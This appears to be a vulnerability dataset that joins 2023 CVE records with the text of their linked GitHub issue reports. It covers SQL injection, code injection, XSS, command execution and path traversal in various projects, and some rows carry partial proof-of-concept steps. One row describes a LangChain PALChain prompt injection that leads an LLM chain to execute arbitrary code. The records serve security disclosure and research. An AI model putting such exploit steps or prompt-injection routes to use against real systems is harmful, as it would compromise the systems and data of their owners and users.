"versionEndIncluding": null,
"versionStartExclu... | [
"89"
] | 89 | https://github.com/jeecgboot/jeecg-boot/issues/5173 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"jeecgboot",
"jeecg-boot"
] | ##### 版本号:
3.5.1
##### 前端版本:vue3版?还是 vue2版?
vue3
##### 问题描述:
存在sql注入,可以获取所有表的信息
类: org.jeecg.modules.system.controller.SysDictController
方法: loadTreeData
URL:/sys/dict/loadTreeData
##### 截图&代码:
这里演示使用zhangsan的token登录之后,查询admin的id和密码,结果如下
` is designed to load camera calibration configurations. However, passing an unchecked argument to this API can lead to the execution of arbitrary codes. For instance, if we use `... | In 0.42 and before there's a code injection vulnerability of `boofcv.io.calibration.CalibrationIO.load` | https://api.github.com/repos/lessthanoptimal/BoofCV/issues/406/comments | 1 | 2023-07-17T15:15:33Z | 2024-06-23T01:58:59Z | https://github.com/lessthanoptimal/BoofCV/issues/406 | 1,808,013,052 | 406 | 5,441 |
CVE-2023-39013 | 2023-07-28T15:15:12.670 | Duke v1.2 and below was discovered to contain a code injection vulnerability via the component no.priv.garshol.duke.server.CommonJTimer.init. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/larsga/Duke/issues/273"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/larsga/Duke/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:larsga:duke:*:*:*:*:*:*:*:*",
"matchCriteriaId": "30BF5241-CC66-4E24-BE31-38027C149B9A",
"versionEndExcluding": null,
"versionEndIncluding": "1.2",
"versionStartExcluding": n... | [
"94"
] | 94 | https://github.com/larsga/Duke/issues/273 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"larsga",
"Duke"
] | **Affected Version**
The latest version 1.2 and below.
**Describe the vulnerability**
`no.priv.garshol.duke.server.CommonJTimer.init(Properties)` is designed to initialize a timer. However, passing an unchecked argument to this API can lead to the execution of arbitrary codes. For instance, following codes will le... | There's a code injection vulnerability of `no.priv.garshol.duke.server.CommonJTimer.init` | https://api.github.com/repos/larsga/Duke/issues/273/comments | 0 | 2023-07-18T14:52:55Z | 2023-07-18T14:52:55Z | https://github.com/larsga/Duke/issues/273 | 1,810,100,707 | 273 | 5,442 |
CVE-2023-39015 | 2023-07-28T15:15:12.947 | webmagic-extension v0.9.0 and below was discovered to contain a code injection vulnerability via the component us.codecraft.webmagic.downloader.PhantomJSDownloader. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/code4craft/webmagic/issues/1122"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/cod... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:code4craft:webmagic:*:*:*:*:*:*:*:*",
"matchCriteriaId": "6D0E750B-89B8-4B32-8DA1-5D4F607A051F",
"versionEndExcluding": null,
"versionEndIncluding": "0.9.0",
"versionStartExc... | [
"94"
] | 94 | https://github.com/code4craft/webmagic/issues/1122 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"code4craft",
"webmagic"
] | **Affected Version**
The latest version 0.9.0 and below.
**Describe the vulnerability**
there is a method, us.codecraft.webmagic.downloader.PhantomJSDownloader.download(Request, Task), designed to download a page from a request. However, passing an unchecked argument to PhantomJSDownloader constructor can lead to ... | There's a code injection vulnerability of `us.codecraft.webmagic.downloader.PhantomJSDownloader` | https://api.github.com/repos/code4craft/webmagic/issues/1122/comments | 0 | 2023-07-19T16:51:09Z | 2023-07-19T16:51:09Z | https://github.com/code4craft/webmagic/issues/1122 | 1,812,330,709 | 1,122 | 5,443 |
CVE-2023-39017 | 2023-07-28T15:15:13.160 | quartz-jobs 2.3.2 and below was discovered to contain a code injection vulnerability in the component org.quartz.jobs.ee.jms.SendQueueMessageJob.execute. This vulnerability is exploited via passing an unchecked argument. NOTE: this is disputed by multiple parties because it is not plausible that untrusted user input wo... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/quartz-scheduler/quartz/issues/943"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:softwareag:quartz:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E0DFE306-E60E-422A-8019-275E2D8C4509",
"versionEndExcluding": null,
"versionEndIncluding": "2.3.2",
"versionStartExclu... | [
"94"
] | 94 | https://github.com/quartz-scheduler/quartz/issues/943 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"quartz-scheduler",
"quartz"
] | **Affected Version**
The latest version 2.3.2 and below.
**Describe the vulnerability**
There is a method, `org.quartz.jobs.ee.jms.SendQueueMessageJob.execute(JobExecutionContext)`, designed to send a jms message. However, passing an unchecked argument to this API can lead to the execution of arbitrary commands. F... | API misuse of `org.quartz.jobs.ee.jms.SendQueueMessageJob.execute` would lead the code injection vulnerability. | https://api.github.com/repos/quartz-scheduler/quartz/issues/943/comments | 33 | 2023-07-19T17:52:09Z | 2025-04-08T13:11:52Z | https://github.com/quartz-scheduler/quartz/issues/943 | 1,812,430,014 | 943 | 5,444 |
CVE-2023-39018 | 2023-07-28T15:15:13.227 | FFmpeg 0.7.0 and below was discovered to contain a code injection vulnerability in the component net.bramp.ffmpeg.FFmpeg.<constructor>. This vulnerability is exploited via passing an unchecked argument. NOTE: this is disputed by multiple third parties because there are no realistic use cases in which FFmpeg.java uses u... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://github.com/bramp/ffmpeg-cli-wrapper/blob/master/src/main/java/net/bramp/ffmpeg/FFmpeg.java"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/bramp/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:bramp:ffmpeg-cli-wrapper:*:*:*:*:*:*:*:*",
"matchCriteriaId": "244DDBF7-4158-41C7-8640-ABCAEDB6DDD8",
"versionEndExcluding": null,
"versionEndIncluding": "0.7.0",
"versionSta... | [
"94"
] | 94 | https://github.com/bramp/ffmpeg-cli-wrapper/issues/291 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"bramp",
"ffmpeg-cli-wrapper"
] | **Affected Version**
The latest version 0.7.0 and below.
**Describe the vulnerability**
`net.bramp.ffmpeg.FFmpeg.<constructor>` is designed to create an FFmpeg object. However, passing an unchecked argument to this API can lead to the execution of arbitrary codes. For instance, following codes can lead to the exec... | CVE-2023-39018: Assumed code injection vulnerability of `net.bramp.ffmpeg.FFmpeg.<constructor>` | https://api.github.com/repos/bramp/ffmpeg-cli-wrapper/issues/291/comments | 12 | 2023-07-20T18:30:07Z | 2024-03-12T10:01:40Z | https://github.com/bramp/ffmpeg-cli-wrapper/issues/291 | 1,814,576,007 | 291 | 5,445 |
CVE-2021-31651 | 2023-07-31T14:15:10.027 | Cross Site Scripting (XSS) vulnerability in neofarg-cms 0.2.3 allows remoate attacker to run arbitrary code via the copyright field in copyright settings. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/NeoFrag/NeoFrag/issues/92"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/NeoFrag/NeoFrag/issues/92"
}
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:neofr:neofrag:0.2.3:*:*:*:*:*:*:*",
"matchCriteriaId": "F270FBF4-F7F5-4EF3-BCEE-E5D3A6258B51",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"79"
] | 79 | https://github.com/NeoFrag/NeoFrag/issues/92 | [
"Third Party Advisory"
] | github.com | [
"NeoFrag",
"NeoFrag"
] | It can be executed after writing the XSS Payload in the copyright setting in the background, and it is triggered when it is accessed in the foreground

 vulnerability via the component app/config/cloud_config.json. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Product"
],
"url": "https://github.com/PantsuDango/Dango-Translator"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/PantsuDango/D... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dango:dango-translator:4.5.5:*:*:*:*:*:*:*",
"matchCriteriaId": "101BFA3F-5B7F-4D29-9D30-5BDF3107E7FD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStar... | [
"77"
] | 77 | https://github.com/PantsuDango/Dango-Translator/issues/127 | [
"Exploit",
"Issue Tracking",
"Patch",
"Vendor Advisory"
] | github.com | [
"PantsuDango",
"Dango-Translator"
] | Vulnerability Product: Dango-Translator Ver4.5.5
Vulnerability version: Ver4.5.5
Vulnerability type: Hijacked Remote Command Execute
Vulnerability Details:
Vulnerability location: app/config/cloud_config.json
withoud check the xxxUse variable in app/config/cloud_config.json and eval it ,unsafe config may causes ... | [Warning] Hijacked Remote Command Execute in Dango-Translator Ver4.5.5 | https://api.github.com/repos/PantsuDango/Dango-Translator/issues/127/comments | 1 | 2023-07-17T05:57:36Z | 2023-07-17T09:50:50Z | https://github.com/PantsuDango/Dango-Translator/issues/127 | 1,807,036,541 | 127 | 5,450 |
CVE-2023-39121 | 2023-08-03T20:15:11.623 | emlog v2.1.9 was discovered to contain a SQL injection vulnerability via the component /admin/user.php. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/safe-b/CVE/issues/1"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:emlog:emlog:2.1.9:-:*:*:*:*:*:*",
"matchCriteriaId": "C692BE5B-CD83-4E6F-BA14-823B539FF406",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"89"
] | 89 | https://github.com/safe-b/CVE/issues/1 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"safe-b",
"CVE"
] | 1. First log in to the administrator's background home page, find System -> Data -> Click Start Backup, first get an sql file
http://127.0.0.1/emlog/admin/data.php
2. Modify the sql file and add a line of code to the user table of the database
POC:
INSERT INTO emlog_user VALUES('110','','$P$BnTaZnToynOoAVP6T/MiTs... | There is sql injection in the background of emlog 2.1.9. | https://api.github.com/repos/safe-b/CVE/issues/1/comments | 0 | 2023-07-23T13:40:34Z | 2023-07-23T13:44:11Z | https://github.com/safe-b/CVE/issues/1 | 1,817,133,689 | 1 | 5,451 |
CVE-2023-39121 | 2023-08-03T20:15:11.623 | emlog v2.1.9 was discovered to contain a SQL injection vulnerability via the component /admin/user.php. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/safe-b/CVE/issues/1"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:emlog:emlog:2.1.9:-:*:*:*:*:*:*",
"matchCriteriaId": "C692BE5B-CD83-4E6F-BA14-823B539FF406",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"89"
] | 89 | https://github.com/safe-b/CVE/issues/1#issue-1817133689 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"safe-b",
"CVE"
] | 1. First log in to the administrator's background home page, find System -> Data -> Click Start Backup, first get an sql file
http://127.0.0.1/emlog/admin/data.php
2. Modify the sql file and add a line of code to the user table of the database
POC:
INSERT INTO emlog_user VALUES('110','','$P$BnTaZnToynOoAVP6T/MiTs... | There is sql injection in the background of emlog 2.1.9. | https://api.github.com/repos/safe-b/CVE/issues/1/comments | 0 | 2023-07-23T13:40:34Z | 2023-07-23T13:44:11Z | https://github.com/safe-b/CVE/issues/1 | 1,817,133,689 | 1 | 5,452 |
CVE-2023-38991 | 2023-08-04T00:15:13.870 | An issue in the delete function in the ActModelController class of jeesite v1.2.6 allows authenticated attackers to arbitrarily delete models created by the Administrator. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/thinkgem/jeesite/issues/520"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third P... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeesite:jeesite:1.2.6:*:*:*:*:*:*:*",
"matchCriteriaId": "C6C335A4-A2F6-43E7-A432-2568E1D3460B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"732"
] | 732 | https://github.com/thinkgem/jeesite/issues/520 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"thinkgem",
"jeesite"
] | 济南综合部这个普通用户可以随意删除管理员用户创建的模型。
The ordinary user "济南综合部" can freely delete models created by administrator users.
问题代码发生在com.thinkgem.jeesite.modules.act.web.ActModelController
中的delete方法中
The problematic code occurs in the 'delete' method of the 'ActModelController' class in com.thinkgem.jeesite.modules.sys.web.
... | 普通用户可以随意删除管理员用户创建的模型 | https://api.github.com/repos/thinkgem/jeesite/issues/520/comments | 0 | 2023-07-20T17:40:10Z | 2023-07-20T17:40:10Z | https://github.com/thinkgem/jeesite/issues/520 | 1,814,496,355 | 520 | 5,453 |
CVE-2023-38686 | 2023-08-04T16:15:10.550 | Sydent is an identity server for the Matrix communications protocol. Prior to version 2.5.6, if configured to send emails using TLS, Sydent does not verify SMTP servers' certificates. This makes Sydent's emails vulnerable to interception via a man-in-the-middle (MITM) attack. Attackers with privileged access to the ne... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "ADJACENT_NETWORK",
"availabilityImpact": "NONE",
"baseScore": 9.3,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
... | [
{
"source": "security-advisories@github.com",
"tags": [
"Technical Description"
],
"url": "https://docs.python.org/3/library/ssl.html?highlight=ssl#security-considerations"
},
{
"source": "security-advisories@github.com",
"tags": [
"Patch"
],
"url": "https://github.co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:matrix:sydent:*:*:*:*:*:*:*:*",
"matchCriteriaId": "591FD375-A95C-4A68-A63F-E7DC33B4533A",
"versionEndExcluding": "2.5.6",
"versionEndIncluding": null,
"versionStartExcluding... | [
"295"
] | 295 | https://github.com/python/cpython/issues/91826 | [
"Issue Tracking"
] | github.com | [
"python",
"cpython"
] | **Feature or enhancement**
I was [surprised](https://twitter.com/the_compiler/status/1517456299260362752) that Python does not verify hostnames by default for the stdlib modules for SMTP, IMAP, FTP, POP and NNTP. I believe the "insecure by default" behavior is no longer appropriate even for those protocol (at least ... | Enable TLS certificate validation by default for SMTP/IMAP/FTP/POP/NNTP protocols | https://api.github.com/repos/python/cpython/issues/91826/comments | 25 | 2022-04-22T15:50:14Z | 2024-01-04T11:23:39Z | https://github.com/python/cpython/issues/91826 | 1,212,522,412 | 91,826 | 5,454 |
CVE-2023-38695 | 2023-08-04T18:15:14.667 | cypress-image-snapshot shows visual regressions in Cypress with jest-image-snapshot. Prior to version 8.0.2, it's possible for a user to pass a relative file path for the snapshot name and reach outside of the project directory into the machine running the test. This issue has been patched in version 8.0.2.
| {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"inte... | [
{
"source": "security-advisories@github.com",
"tags": [
"Patch"
],
"url": "https://github.com/simonsmith/cypress-image-snapshot/commit/ef49519795daf5183f4fac6f3136e194f20f39f4"
},
{
"source": "security-advisories@github.com",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:simonsmith:cypress_image_snapshot:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "35914465-A5A0-48FC-B8B5-0AFFF23883AF",
"versionEndExcluding": "8.0.2",
"versionEndIncluding": null,
... | [
"22"
] | 22 | https://github.com/simonsmith/cypress-image-snapshot/issues/15 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"simonsmith",
"cypress-image-snapshot"
] | It seems that snapshot names are not sanitized .
I test something like :
```
it('test / test name', () => {
cy.matchImageSnapshot()
})
```
and so it create a folder `test `, and a file ` test name` .
Can you please sanitize file names ? It seems ([here](https://github.com/cypress-io/cypress/discussio... | [SECURITY] Snapshot names not sanitized | https://api.github.com/repos/simonsmith/cypress-image-snapshot/issues/15/comments | 3 | 2023-07-28T14:58:45Z | 2023-07-31T21:48:54Z | https://github.com/simonsmith/cypress-image-snapshot/issues/15 | 1,826,579,635 | 15 | 5,455 |
CVE-2023-39346 | 2023-08-04T21:15:11.107 | LinuxASMCallGraph is software for drawing the call graph of the programming code. Linux ASMCallGraph before commit 20dba06bd1a3cf260612d4f21547c25002121cd5 allows attackers to cause a remote code execution on the server side via uploading a crafted ZIP file due to incorrect filtering rules of uploaded file. The problem... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "security-advisories@github.com",
"tags": [
"Patch"
],
"url": "https://github.com/bjrjk/LinuxASMCallGraph/commit/20dba06bd1a3cf260612d4f21547c25002121cd5"
},
{
"source": "security-advisories@github.com",
"tags": [
"Issue Tracking"
],
"url": "https://github... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:renjikai:linuxasmcallgraph:*:*:*:*:*:*:*:*",
"matchCriteriaId": "29C88887-094B-411F-B4D7-613B36B933C8",
"versionEndExcluding": "2022-02-08",
"versionEndIncluding": null,
"ver... | [
"434"
] | 434 | https://github.com/bjrjk/LinuxASMCallGraph/issues/6 | [
"Issue Tracking"
] | github.com | [
"bjrjk",
"LinuxASMCallGraph"
] | Description: Upload a crafted ZIP File by an attacker will cause an arbitrary access to the host filesystem.
Constraints: Web server's configuration file is incorrectly configured. | Upload a crafted ZIP File will cause an arbitrary filesystem access | https://api.github.com/repos/bjrjk/LinuxASMCallGraph/issues/6/comments | 2 | 2021-11-21T13:12:50Z | 2022-02-08T08:52:04Z | https://github.com/bjrjk/LinuxASMCallGraph/issues/6 | 1,059,376,956 | 6 | 5,456 |
CVE-2023-39346 | 2023-08-04T21:15:11.107 | LinuxASMCallGraph is software for drawing the call graph of the programming code. Linux ASMCallGraph before commit 20dba06bd1a3cf260612d4f21547c25002121cd5 allows attackers to cause a remote code execution on the server side via uploading a crafted ZIP file due to incorrect filtering rules of uploaded file. The problem... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "security-advisories@github.com",
"tags": [
"Patch"
],
"url": "https://github.com/bjrjk/LinuxASMCallGraph/commit/20dba06bd1a3cf260612d4f21547c25002121cd5"
},
{
"source": "security-advisories@github.com",
"tags": [
"Issue Tracking"
],
"url": "https://github... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:renjikai:linuxasmcallgraph:*:*:*:*:*:*:*:*",
"matchCriteriaId": "29C88887-094B-411F-B4D7-613B36B933C8",
"versionEndExcluding": "2022-02-08",
"versionEndIncluding": null,
"ver... | [
"434"
] | 434 | https://github.com/bjrjk/LinuxASMCallGraph/issues/8 | [
"Issue Tracking"
] | github.com | [
"bjrjk",
"LinuxASMCallGraph"
] | Description: Upload a crafted ZIP File will cause remote code execution. | Upload a crafted ZIP File will cause remote code execution | https://api.github.com/repos/bjrjk/LinuxASMCallGraph/issues/8/comments | 2 | 2021-12-31T02:10:46Z | 2022-02-08T08:52:45Z | https://github.com/bjrjk/LinuxASMCallGraph/issues/8 | 1,091,380,112 | 8 | 5,457 |
CVE-2023-38943 | 2023-08-05T02:15:11.160 | ShuiZe_0x727 v1.0 was discovered to contain a remote command execution (RCE) vulnerability via the component /iniFile/config.ini. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Product"
],
"url": "https://github.com/0x727/ShuiZe_0x727"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/0x727/ShuiZe_0x727/issues/160"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:shuize_0x727_project:shuize_0x727:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "7B1D9C3D-DCF7-4FBA-B527-9C236D1DDD62",
"versionEndExcluding": null,
"versionEndIncluding": null,
"ve... | [
"94"
] | 94 | https://github.com/0x727/ShuiZe_0x727/issues/160 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"0x727",
"ShuiZe_0x727"
] | Vulnerability Product: ShuiZe_0x727 v1.0
Vulnerability version: v1.0
Vulnerability type: Config Command Execute
Vulnerability Details:
Vulnerability location: ShuiZe_0x727/ShuiZe.py -> func: get_GitSensitiveInfo, ShuiZe_0x727/Plugins/infoGather/Intranet/scanPort/scanPort.py -> var: _web_ports
users may guided t... | [Warning]Config Command Execute in ShuiZe_0x727 v1.0 | https://api.github.com/repos/0x727/ShuiZe_0x727/issues/160/comments | 0 | 2023-07-19T09:57:27Z | 2023-07-23T01:59:34Z | https://github.com/0x727/ShuiZe_0x727/issues/160 | 1,811,602,449 | 160 | 5,458 |
CVE-2023-36095 | 2023-08-05T03:15:13.580 | An issue in Harrison Chase langchain v.0.0.194 allows an attacker to execute arbitrary code via the python exec calls in the PALChain, affected functions include from_math_prompt and from_colored_object_prompt. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Product"
],
"url": "http://langchain.com"
},
{
"source": "cve@mitre.org",
"tags": [
"Product"
],
"url": "https://github.com/hwchase17/langchain"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:langchain:langchain:0.0.194:*:*:*:*:*:*:*",
"matchCriteriaId": "7186FBDD-894A-41C2-A682-D7B2B95107C9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStart... | [
"94"
] | 94 | https://github.com/langchain-ai/langchain/issues/5872 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"langchain-ai",
"langchain"
] | ### System Info
langchain version: `0.0.194`
os: `ubuntu 20.04`
python: `3.9.13`
### Who can help?
_No response_
### Information
- [ ] The official example notebooks/scripts
- [X] My own modified scripts
### Related Components
- [ ] LLMs/Chat Models
- [ ] Embedding Models
- [ ] Prompts / Promp... | Prompt injection which leads to arbitrary code execution in `langchain.chains.PALChain` | https://api.github.com/repos/langchain-ai/langchain/issues/5872/comments | 5 | 2023-06-08T08:45:37Z | 2023-08-29T16:31:34Z | https://github.com/langchain-ai/langchain/issues/5872 | 1,747,393,600 | 5,872 | 5,459 |
CVE-2023-3896 | 2023-08-07T13:15:12.927 | Divide By Zero in vim/vim from 9.0.1367-1 to 9.0.1367-3 | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "security@opencloudos.tech",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/vim/vim/issues/12528"
},
{
"source": "security@opencloudos.tech",
"tags": [
"Patch",
"Vendor Advisory"
],
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:vim:vim:9.0.1367:*:*:*:*:*:*:*",
"matchCriteriaId": "E7C64D89-A08A-462B-A7A0-081F1CF58908",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding":... | [
"369"
] | 369 | https://github.com/vim/vim/issues/12528 | [
"Exploit",
"Issue Tracking",
"Patch",
"Vendor Advisory"
] | github.com | [
"vim",
"vim"
] | * I reported this vulnerability on huntr.dev but had not got a response for a week, so I think maybe disclosing it here is easier to keep in touch.
# Description
Recently I have been reviewing CVEs, checking whether there are cognate/recurring bugs as known ones. While reviewing VIM, I found one quite similar to C... | Divide-by-zero vulnerability in function `scroll_cursor_bot` | https://api.github.com/repos/vim/vim/issues/12528/comments | 1 | 2023-06-12T02:37:14Z | 2023-06-24T20:58:23Z | https://github.com/vim/vim/issues/12528 | 1,751,779,014 | 12,528 | 5,460 |
CVE-2023-39533 | 2023-08-08T19:15:10.657 | go-libp2p is the Go implementation of the libp2p Networking Stack. Prior to versions 0.27.8, 0.28.2, and 0.29.1 malicious peer can use large RSA keys to run a resource exhaustion attack & force a node to spend time doing signature verification of the large key. This vulnerability is present in the core/crypto module of... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "security-advisories@github.com",
"tags": [
"Not Applicable",
"Patch"
],
"url": "https://github.com/golang/go/commit/2350afd2e8ab054390e284c95d5b089c142db017"
},
{
"source": "security-advisories@github.com",
"tags": [
"Issue Tracking",
"Not Applicable"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libp2p:go-libp2p:*:*:*:*:*:go:*:*",
"matchCriteriaId": "7E5E9196-C94D-4E08-93BA-AC1141ECE878",
"versionEndExcluding": "0.27.8",
"versionEndIncluding": null,
"versionStartExcl... | [
"770"
